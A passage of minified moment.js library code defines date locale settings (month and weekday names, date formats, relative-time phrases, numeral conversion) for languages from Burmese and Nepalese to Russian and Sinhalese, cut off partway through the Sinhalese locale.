var sh={1:"၁",2:"၂",3:"၃",4:"၄",5:"၅",6:"၆",7:"၇",8:"၈",9:"၉",0:"၀"},th={"၁":"1","၂":"2","၃":"3","၄":"4","၅":"5","၆":"6","၇":"7","၈":"8","၉":"9","၀":"0"};a.defineLocale("my",{months:"ဇန်နဝါရီ_ဖေဖော်ဝါရီ_မတ်_ဧပြီ_မေ_ဇွန်_ဇူလိုင်_သြဂုတ်_စက်တင်ဘာ_အောက်တိုဘာ_နိုဝင်ဘာ_ဒီဇင်ဘာ".split("_"),monthsShort:"ဇန်_ဖေ_မတ်_ပြီ_မေ_ဇွန်_လိုင်_သြ_စက်_အောက်_နို_ဒီ".split("_"),weekdays:"တနင်္ဂနွေ_တနင်္လာ_အင်္ဂါ_ဗုဒ္ဓဟူး_ကြာသပတေး_သောကြာ_စနေ".split("_"),weekdaysShort:"နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ".split("_"),weekdaysMin:"နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[ယနေ.] LT [မှာ]",nextDay:"[မနက်ဖြန်] LT [မှာ]",nextWeek:"dddd LT [မှာ]",lastDay:"[မနေ.က] LT [မှာ]",lastWeek:"[ပြီးခဲ့သော] dddd LT [မှာ]",sameElse:"L"},relativeTime:{future:"လာမည့် %s မှာ",past:"လွန်ခဲ့သော %s က",s:"စက္ကန်.အနည်းငယ်",m:"တစ်မိနစ်",mm:"%d မိနစ်",h:"တစ်နာရီ",hh:"%d နာရီ",d:"တစ်ရက်",dd:"%d ရက်",M:"တစ်လ",MM:"%d လ",y:"တစ်နှစ်",yy:"%d နှစ်"},preparse:function(a){return a.replace(/[၁၂၃၄၅၆၇၈၉၀]/g,function(a){return th[a]})},postformat:function(a){return a.replace(/\d/g,function(a){return sh[a]})},week:{dow:1,doy:4}}),
//! moment.js locale configuration
//! locale : Norwegian Bokmål [nb]
//! authors : Espen Hovlandsdal : https://github.com/rexxars
//!           Sigurd Gartmann : https://github.com/sigurdga
a.defineLocale("nb",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_april_mai_juni_juli_aug._sep._okt._nov._des.".split("_"),monthsParseExact:!0,weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"sø._ma._ti._on._to._fr._lø.".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[forrige] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",M:"en måned",MM:"%d måneder",y:"ett år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}});
//! moment.js locale configuration
//! locale : Nepalese [ne]
//! author : suvash : https://github.com/suvash
var uh={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},vh={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};a.defineLocale("ne",{months:"जनवरी_फेब्रुवरी_मार्च_अप्रिल_मई_जुन_जुलाई_अगष्ट_सेप्टेम्बर_अक्टोबर_नोभेम्बर_डिसेम्बर".split("_"),monthsShort:"जन._फेब्रु._मार्च_अप्रि._मई_जुन_जुलाई._अग._सेप्ट._अक्टो._नोभे._डिसे.".split("_"),monthsParseExact:!0,weekdays:"आइतबार_सोमबार_मङ्गलबार_बुधबार_बिहिबार_शुक्रबार_शनिबार".split("_"),weekdaysShort:"आइत._सोम._मङ्गल._बुध._बिहि._शुक्र._शनि.".split("_"),weekdaysMin:"आ._सो._मं._बु._बि._शु._श.".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"Aको h:mm बजे",LTS:"Aको h:mm:ss बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, Aको h:mm बजे",LLLL:"dddd, D MMMM YYYY, Aको h:mm बजे"},preparse:function(a){return a.replace(/[१२३४५६७८९०]/g,function(a){return vh[a]})},postformat:function(a){return a.replace(/\d/g,function(a){return uh[a]})},meridiemParse:/राति|बिहान|दिउँसो|साँझ/,meridiemHour:function(a,b){return 12===a&&(a=0),"राति"===b?a<4?a:a+12:"बिहान"===b?a:"दिउँसो"===b?a>=10?a:a+12:"साँझ"===b?a+12:void 0},meridiem:function(a,b,c){return a<3?"राति":a<12?"बिहान":a<16?"दिउँसो":a<20?"साँझ":"राति"},calendar:{sameDay:"[आज] LT",nextDay:"[भोलि] LT",nextWeek:"[आउँदो] dddd[,] LT",lastDay:"[हिजो] LT",lastWeek:"[गएको] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%sमा",past:"%s अगाडि",s:"केही क्षण",m:"एक मिनेट",mm:"%d मिनेट",h:"एक घण्टा",hh:"%d घण्टा",d:"एक दिन",dd:"%d दिन",M:"एक महिना",MM:"%d महिना",y:"एक बर्ष",yy:"%d बर्ष"},week:{dow:0,doy:6}});
//! moment.js locale configuration
//! locale : Dutch (Belgium) [nl-be]
//! author : Joris Röling : https://github.com/jorisroling
//! author : Jacob Middag : https://github.com/middagj
var wh="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),xh="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),yh=[/^jan/i,/^feb/i,/^maart|mrt.?$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],zh=/^(januari|februari|maart|april|mei|april|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;a.defineLocale("nl-be",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(a,b){return a?/-MMM-/.test(b)?xh[a.month()]:wh[a.month()]:wh},monthsRegex:zh,monthsShortRegex:zh,monthsStrictRegex:/^(januari|februari|maart|mei|ju[nl]i|april|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,monthsParse:yh,longMonthsParse:yh,shortMonthsParse:yh,weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"Zo_Ma_Di_Wo_Do_Vr_Za".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(a){return a+(1===a||8===a||a>=20?"ste":"de")},week:{dow:1,doy:4}});
//! moment.js locale configuration
//! locale : Dutch [nl]
//! author : Joris Röling : https://github.com/jorisroling
//! author : Jacob Middag : https://github.com/middagj
var Ah="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),Bh="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),Ch=[/^jan/i,/^feb/i,/^maart|mrt.?$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],Dh=/^(januari|februari|maart|april|mei|april|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;a.defineLocale("nl",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(a,b){return a?/-MMM-/.test(b)?Bh[a.month()]:Ah[a.month()]:Ah},monthsRegex:Dh,monthsShortRegex:Dh,monthsStrictRegex:/^(januari|februari|maart|mei|ju[nl]i|april|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,monthsParse:Ch,longMonthsParse:Ch,shortMonthsParse:Ch,weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"Zo_Ma_Di_Wo_Do_Vr_Za".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(a){return a+(1===a||8===a||a>=20?"ste":"de")},week:{dow:1,doy:4}}),
//! moment.js locale configuration
//! locale : Nynorsk [nn]
//! author : https://github.com/mechuwind
a.defineLocale("nn",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_"),weekdays:"sundag_måndag_tysdag_onsdag_torsdag_fredag_laurdag".split("_"),weekdaysShort:"sun_mån_tys_ons_tor_fre_lau".split("_"),weekdaysMin:"su_må_ty_on_to_fr_lø".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] H:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[I dag klokka] LT",nextDay:"[I morgon klokka] LT",nextWeek:"dddd [klokka] LT",lastDay:"[I går klokka] LT",lastWeek:"[Føregåande] dddd [klokka] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s sidan",s:"nokre sekund",m:"eit minutt",mm:"%d minutt",h:"ein time",hh:"%d timar",d:"ein dag",dd:"%d dagar",M:"ein månad",MM:"%d månader",y:"eit år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}});
//! moment.js locale configuration
//! locale : Punjabi (India) [pa-in]
//! author : Harpreet Singh : https://github.com/harpreetkhalsagtbit
var Eh={1:"੧",2:"੨",3:"੩",4:"੪",5:"੫",6:"੬",7:"੭",8:"੮",9:"੯",0:"੦"},Fh={"੧":"1","੨":"2","੩":"3","੪":"4","੫":"5","੬":"6","੭":"7","੮":"8","੯":"9","੦":"0"};a.defineLocale("pa-in",{months:"ਜਨਵਰੀ_ਫ਼ਰਵਰੀ_ਮਾਰਚ_ਅਪ੍ਰੈਲ_ਮਈ_ਜੂਨ_ਜੁਲਾਈ_ਅਗਸਤ_ਸਤੰਬਰ_ਅਕਤੂਬਰ_ਨਵੰਬਰ_ਦਸੰਬਰ".split("_"),monthsShort:"ਜਨਵਰੀ_ਫ਼ਰਵਰੀ_ਮਾਰਚ_ਅਪ੍ਰੈਲ_ਮਈ_ਜੂਨ_ਜੁਲਾਈ_ਅਗਸਤ_ਸਤੰਬਰ_ਅਕਤੂਬਰ_ਨਵੰਬਰ_ਦਸੰਬਰ".split("_"),weekdays:"ਐਤਵਾਰ_ਸੋਮਵਾਰ_ਮੰਗਲਵਾਰ_ਬੁਧਵਾਰ_ਵੀਰਵਾਰ_ਸ਼ੁੱਕਰਵਾਰ_ਸ਼ਨੀਚਰਵਾਰ".split("_"),weekdaysShort:"ਐਤ_ਸੋਮ_ਮੰਗਲ_ਬੁਧ_ਵੀਰ_ਸ਼ੁਕਰ_ਸ਼ਨੀ".split("_"),weekdaysMin:"ਐਤ_ਸੋਮ_ਮੰਗਲ_ਬੁਧ_ਵੀਰ_ਸ਼ੁਕਰ_ਸ਼ਨੀ".split("_"),longDateFormat:{LT:"A h:mm ਵਜੇ",LTS:"A h:mm:ss ਵਜੇ",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm ਵਜੇ",LLLL:"dddd, D MMMM YYYY, A h:mm ਵਜੇ"},calendar:{sameDay:"[ਅਜ] LT",nextDay:"[ਕਲ] LT",nextWeek:"dddd, LT",lastDay:"[ਕਲ] LT",lastWeek:"[ਪਿਛਲੇ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ਵਿੱਚ",past:"%s ਪਿਛਲੇ",s:"ਕੁਝ ਸਕਿੰਟ",m:"ਇਕ ਮਿੰਟ",mm:"%d ਮਿੰਟ",h:"ਇੱਕ ਘੰਟਾ",hh:"%d ਘੰਟੇ",d:"ਇੱਕ ਦਿਨ",dd:"%d ਦਿਨ",M:"ਇੱਕ ਮਹੀਨਾ",MM:"%d ਮਹੀਨੇ",y:"ਇੱਕ ਸਾਲ",yy:"%d ਸਾਲ"},preparse:function(a){return a.replace(/[੧੨੩੪੫੬੭੮੯੦]/g,function(a){return Fh[a]})},postformat:function(a){return a.replace(/\d/g,function(a){return Eh[a]})},meridiemParse:/ਰਾਤ|ਸਵੇਰ|ਦੁਪਹਿਰ|ਸ਼ਾਮ/,meridiemHour:function(a,b){return 12===a&&(a=0),"ਰਾਤ"===b?a<4?a:a+12:"ਸਵੇਰ"===b?a:"ਦੁਪਹਿਰ"===b?a>=10?a:a+12:"ਸ਼ਾਮ"===b?a+12:void 0},meridiem:function(a,b,c){return a<4?"ਰਾਤ":a<10?"ਸਵੇਰ":a<17?"ਦੁਪਹਿਰ":a<20?"ਸ਼ਾਮ":"ਰਾਤ"},week:{dow:0,doy:6}});
//! moment.js locale configuration
//! locale : Polish [pl]
//! author : Rafal Hirsz : https://github.com/evoL
var Gh="styczeń_luty_marzec_kwiecień_maj_czerwiec_lipiec_sierpień_wrzesień_październik_listopad_grudzień".split("_"),Hh="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_września_października_listopada_grudnia".split("_");a.defineLocale("pl",{months:function(a,b){return a?""===b?"("+Hh[a.month()]+"|"+Gh[a.month()]+")":/D MMMM/.test(b)?Hh[a.month()]:Gh[a.month()]:Gh},monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_paź_lis_gru".split("_"),weekdays:"niedziela_poniedziałek_wtorek_środa_czwartek_piątek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_śr_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_Śr_Cz_Pt_So".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Dziś o] LT",nextDay:"[Jutro o] LT",nextWeek:"[W] dddd [o] LT",lastDay:"[Wczoraj o] LT",lastWeek:function(){switch(this.day()){case 0:return"[W zeszłą niedzielę o] LT";case 3:return"[W zeszłą środę o] LT";case 6:return"[W zeszłą sobotę o] LT";default:return"[W zeszły] dddd [o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",m:be,mm:be,h:be,hh:be,d:"1 dzień",dd:"%d dni",M:"miesiąc",MM:be,y:"rok",yy:be},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),
//! moment.js locale configuration
//! locale : Portuguese (Brazil) [pt-br]
//! author : Caio Ribeiro Pereira : https://github.com/caio-ribeiro-pereira
a.defineLocale("pt-br",{months:"Janeiro_Fevereiro_Março_Abril_Maio_Junho_Julho_Agosto_Setembro_Outubro_Novembro_Dezembro".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez".split("_"),weekdays:"Domingo_Segunda-feira_Terça-feira_Quarta-feira_Quinta-feira_Sexta-feira_Sábado".split("_"),weekdaysShort:"Dom_Seg_Ter_Qua_Qui_Sex_Sáb".split("_"),weekdaysMin:"Do_2ª_3ª_4ª_5ª_6ª_Sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [às] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [às] HH:mm"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"%s atrás",s:"poucos segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº"}),
//! moment.js locale configuration
//! locale : Portuguese [pt]
//! author : Jefferson : https://github.com/jalex79
a.defineLocale("pt",{months:"Janeiro_Fevereiro_Março_Abril_Maio_Junho_Julho_Agosto_Setembro_Outubro_Novembro_Dezembro".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez".split("_"),weekdays:"Domingo_Segunda-Feira_Terça-Feira_Quarta-Feira_Quinta-Feira_Sexta-Feira_Sábado".split("_"),weekdaysShort:"Dom_Seg_Ter_Qua_Qui_Sex_Sáb".split("_"),weekdaysMin:"Do_2ª_3ª_4ª_5ª_6ª_Sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY HH:mm"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"há %s",s:"segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}}),a.defineLocale("ro",{months:"ianuarie_februarie_martie_aprilie_mai_iunie_iulie_august_septembrie_octombrie_noiembrie_decembrie".split("_"),monthsShort:"ian._febr._mart._apr._mai_iun._iul._aug._sept._oct._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"duminică_luni_marți_miercuri_joi_vineri_sâmbătă".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_Sâm".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_Sâ".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[azi la] LT",nextDay:"[mâine la] LT",nextWeek:"dddd [la] LT",lastDay:"[ieri la] LT",lastWeek:"[fosta] dddd [la] LT",sameElse:"L"},relativeTime:{future:"peste %s",past:"%s în urmă",s:"câteva secunde",m:"un minut",mm:ce,h:"o oră",hh:ce,d:"o zi",dd:ce,M:"o lună",MM:ce,y:"un an",yy:ce},week:{dow:1,doy:7}});var Ih=[/^янв/i,/^фев/i,/^мар/i,/^апр/i,/^ма[йя]/i,/^июн/i,/^июл/i,/^авг/i,/^сен/i,/^окт/i,/^ноя/i,/^дек/i];a.defineLocale("ru",{months:{format:"января_февраля_марта_апреля_мая_июня_июля_августа_сентября_октября_ноября_декабря".split("_"),standalone:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_")},monthsShort:{format:"янв._февр._мар._апр._мая_июня_июля_авг._сент._окт._нояб._дек.".split("_"),standalone:"янв._февр._март_апр._май_июнь_июль_авг._сент._окт._нояб._дек.".split("_")},weekdays:{standalone:"воскресенье_понедельник_вторник_среда_четверг_пятница_суббота".split("_"),format:"воскресенье_понедельник_вторник_среду_четверг_пятницу_субботу".split("_"),isFormat:/\[ ?[Вв] ?(?:прошлую|следующую|эту)? ?\] ?dddd/},weekdaysShort:"вс_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"вс_пн_вт_ср_чт_пт_сб".split("_"),monthsParse:Ih,longMonthsParse:Ih,shortMonthsParse:Ih,monthsRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsShortRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsStrictRegex:/^(январ[яь]|феврал[яь]|марта?|апрел[яь]|ма[яй]|июн[яь]|июл[яь]|августа?|сентябр[яь]|октябр[яь]|ноябр[яь]|декабр[яь])/i,monthsShortStrictRegex:/^(янв\.|февр?\.|мар[т.]|апр\.|ма[яй]|июн[ья.]|июл[ья.]|авг\.|сент?\.|окт\.|нояб?\.|дек\.)/i,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., HH:mm",LLLL:"dddd, D MMMM YYYY г., HH:mm"},calendar:{sameDay:"[Сегодня в] LT",nextDay:"[Завтра в] LT",lastDay:"[Вчера в] LT",nextWeek:function(a){if(a.week()===this.week())return 2===this.day()?"[Во] dddd [в] LT":"[В] dddd [в] LT";switch(this.day()){case 0:return"[В следующее] dddd [в] LT";case 1:case 2:case 4:return"[В следующий] dddd [в] LT";case 3:case 5:case 6:return"[В следующую] dddd [в] LT"}},lastWeek:function(a){if(a.week()===this.week())return 2===this.day()?"[Во] dddd [в] LT":"[В] dddd [в] LT";switch(this.day()){case 0:return"[В прошлое] dddd [в] LT";case 1:case 2:case 4:return"[В прошлый] dddd [в] LT";case 3:case 5:case 6:return"[В прошлую] dddd [в] LT"}},sameElse:"L"},relativeTime:{future:"через %s",past:"%s назад",s:"несколько секунд",m:ee,mm:ee,h:"час",hh:ee,d:"день",dd:ee,M:"месяц",MM:ee,y:"год",yy:ee},meridiemParse:/ночи|утра|дня|вечера/i,isPM:function(a){return/^(дня|вечера)$/.test(a)},meridiem:function(a,b,c){return a<4?"ночи":a<12?"утра":a<17?"дня":"вечера"},dayOfMonthOrdinalParse:/\d{1,2}-(й|го|я)/,ordinal:function(a,b){switch(b){case"M":case"d":case"DDD":return a+"-й";case"D":return a+"-го";case"w":case"W":return a+"-я";default:return a}},week:{dow:1,doy:7}});
//! moment.js locale configuration
//! locale : Sindhi [sd]
//! author : Narain Sagar : https://github.com/narainsagar
var Jh=["جنوري","فيبروري","مارچ","اپريل","مئي","جون","جولاءِ","آگسٽ","سيپٽمبر","آڪٽوبر","نومبر","ڊسمبر"],Kh=["آچر","سومر","اڱارو","اربع","خميس","جمع","ڇنڇر"];a.defineLocale("sd",{months:Jh,monthsShort:Jh,weekdays:Kh,weekdaysShort:Kh,weekdaysMin:Kh,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd، D MMMM YYYY HH:mm"},meridiemParse:/صبح|شام/,isPM:function(a){return"شام"===a},meridiem:function(a,b,c){return a<12?"صبح":"شام"},calendar:{sameDay:"[اڄ] LT",nextDay:"[سڀاڻي] LT",nextWeek:"dddd [اڳين هفتي تي] LT",lastDay:"[ڪالهه] LT",lastWeek:"[گزريل هفتي] dddd [تي] LT",sameElse:"L"},relativeTime:{future:"%s پوء",past:"%s اڳ",s:"چند سيڪنڊ",m:"هڪ منٽ",mm:"%d منٽ",h:"هڪ ڪلاڪ",hh:"%d ڪلاڪ",d:"هڪ ڏينهن",dd:"%d ڏينهن",M:"هڪ مهينو",MM:"%d مهينا",y:"هڪ سال",yy:"%d سال"},preparse:function(a){return a.replace(/،/g,",")},postformat:function(a){return a.replace(/,/g,"،")},week:{dow:1,doy:4}}),
//! moment.js locale configuration
//! locale : Northern Sami [se]
//! authors : Bård Rolstad Henriksen : https://github.com/karamell
a.defineLocale("se",{months:"ođđajagemánnu_guovvamánnu_njukčamánnu_cuoŋománnu_miessemánnu_geassemánnu_suoidnemánnu_borgemánnu_čakčamánnu_golggotmánnu_skábmamánnu_juovlamánnu".split("_"),monthsShort:"ođđj_guov_njuk_cuo_mies_geas_suoi_borg_čakč_golg_skáb_juov".split("_"),weekdays:"sotnabeaivi_vuossárga_maŋŋebárga_gaskavahkku_duorastat_bearjadat_lávvardat".split("_"),weekdaysShort:"sotn_vuos_maŋ_gask_duor_bear_láv".split("_"),weekdaysMin:"s_v_m_g_d_b_L".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"MMMM D. [b.] YYYY",LLL:"MMMM D. [b.] YYYY [ti.] HH:mm",LLLL:"dddd, MMMM D. [b.] YYYY [ti.] HH:mm"},calendar:{sameDay:"[otne ti] LT",nextDay:"[ihttin ti] LT",nextWeek:"dddd [ti] LT",lastDay:"[ikte ti] LT",lastWeek:"[ovddit] dddd [ti] LT",sameElse:"L"},relativeTime:{future:"%s geažes",past:"maŋit %s",s:"moadde sekunddat",m:"okta minuhta",mm:"%d minuhtat",h:"okta diimmu",hh:"%d diimmut",d:"okta beaivi",dd:"%d beaivvit",M:"okta mánnu",MM:"%d mánut",y:"okta jahki",yy:"%d jagit"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),
//! moment.js locale configuration
//! locale : Sinhalese [si]
//! author : Sampath Sitinamaluwa : https://github.com/sampathsris
a.defineLocale("si",{months:"ජනවාරි_පෙබරවාරි_මාර්තු_අප්‍රේල්_මැයි_ජූනි_ජූලි_අගෝස්තු_සැප්තැම්බර්_ඔක්තෝබර්_නොවැම්බර්_දෙසැම්බර්".split("_"),monthsShort:"ජන_පෙබ_මාර්_අප්_මැයි_ජූනි_ජූලි_අගෝ_සැප්_ඔක්_නොවැ_දෙසැ".split("_"),weekdays:"ඉරිදා_සඳුදා_අඟහරුවාදා_බදාදා_බ්‍රහස්පතින්දා_සිකුරාදා_සෙනසුරාදා".split("_"),weekdaysShort:"ඉරි_සඳු_අඟ_බදා_බ්‍රහ_සිකු_සෙන".split("_"),weekdaysMin:"ඉ_ස_අ_බ_බ්‍ර_සි_සෙ".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"a h:mm",LTS:"a h:mm:ss",L:"YYYY/MM/DD",LL:"YYYY MMMM D",LLL:"YYYY MMMM D, a h:mm",LLLL:"YYYY MMMM D [වැනි] dddd, a h:mm:ss"},calendar:{sameDay:"[අද] LT[ට]",nextDay:"[හෙට] LT[ට]",nextWeek:"dddd LT[ට]",lastDay:"[ඊයේ] LT[ට]",lastWeek:"[පසුගිය] dddd LT[ට]",sameElse:"L"},relativeTime:{future:"%sකින්",past:"%sකට පෙර",s:"තත්පර කිහිපය",m:"මිනිත්තුව",mm:"මිනිත්තු %d",h:"පැය",hh:"පැය %d",d:"දිනය",dd:"දින %d",M:"මාසය",MM:"මාස %d",y:"වසර",yy:"වසර %d"},dayOfMonthOrdinalParse:/\d{1,2} වැනි/,ordinal:function(a){return a+" වැනි"},meridiemParse:/පෙර වරු|පස් 